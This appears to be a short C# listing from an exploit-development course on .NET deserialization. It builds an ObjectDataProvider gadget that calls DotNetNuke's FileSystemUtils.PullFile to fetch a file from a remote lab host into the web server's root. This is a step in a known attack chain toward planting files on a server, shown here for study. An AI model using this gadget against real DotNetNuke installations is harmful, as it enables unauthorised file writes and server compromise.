 01: using System;
02: using System.IO;
03: using System.Xml.Serialization;
04: using DotNetNuke.Common.Utilities;
05: using System.Windows.Data;
06:
07: namespace ODPSerializer
08: {
09:     class Program
10:     {
11:         static void Main(string[] args)
12:         {
13:             ObjectDataProvider myODP = new ObjectDataProvider();
14:             myODP.ObjectInstance = new FileSystemUtils();
15:             myODP.MethodName = "PullFile";
16:             myODP.MethodParameters.Add("http://192.168.119.120/myODPTest.txt");
17:
myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
18:             Console.WriteLine("Done!");
19:         }
20:     }
21: }
Listing 18 - Basic application to demonstrate the
ObjectDataProvider functionality